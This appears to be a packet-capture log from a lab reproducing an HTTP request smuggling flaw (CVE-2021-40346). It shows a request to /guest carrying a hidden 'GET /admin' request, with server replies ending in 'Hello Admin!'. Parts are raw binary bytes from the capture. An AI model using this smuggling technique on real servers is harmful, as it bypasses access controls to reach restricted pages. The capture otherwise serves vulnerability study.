 3..3....POST /guest HTTP/1.1
host: :10001
content-length: 0
GET /admin HTTP/1.1
h:
09:45:15.912370 IP 45b5c17cf37b.5000 > cve-2021-40346_web_1.cve-2021-40346_default.36824: Flags [P.], seq 1:159, ack 91, win 227, options [nop,nop,TS val 2213911442 ecr 870517811], length 158
E.....@.@.................m,.)......Y......
....3..3HTTP/1.1 200 OK
Server: gunicorn
Date: Mon, 13 Sep 2021 09:45:15 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 12
09:45:15.912535 IP 45b5c17cf37b.5000 > cve-2021-40346_web_1.cve-2021-40346_default.36824: Flags [P.], seq 159:171, ack 91, win 227, options [nop,nop,TS val 2213911442 ecr 870517837], length 12
E..@..@.@..]..............m..)......Xn.....
....3..MHello Guest!
09:45:15.913980 IP cve-2021-40346_web_1.cve-2021-40346_default.36824 > 45b5c17cf37b.5000: Flags [P.], seq 91:141, ack 171, win 237, options [nop,nop,TS val 870517839 ecr 2213911442], length 50
3..O....GET /another HTTP/1.1
host: :10001
09:45:15.915316 IP 45b5c17cf37b.5000 > cve-2021-40346_web_1.cve-2021-40346_default.36824: Flags [P.], seq 171:329, ack 141, win 227, options [nop,nop,TS val 2213911445 ecr 870517839], length 158
E.....@.@.................m..).?....Y......
....3..OHTTP/1.1 200 OK
Server: gunicorn
Date: Mon, 13 Sep 2021 09:45:15 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 12
09:45:15.915375 IP 45b5c17cf37b.5000 > cve-2021-40346_web_1.cve-2021-40346_default.36824: Flags [P.], seq 329:341, ack 141, win 227, options [nop,nop,TS val 2213911445 ecr 870517839], length 12
E..@. @.@..[..............nt.).?....Xn.....
....3..OHello Admin!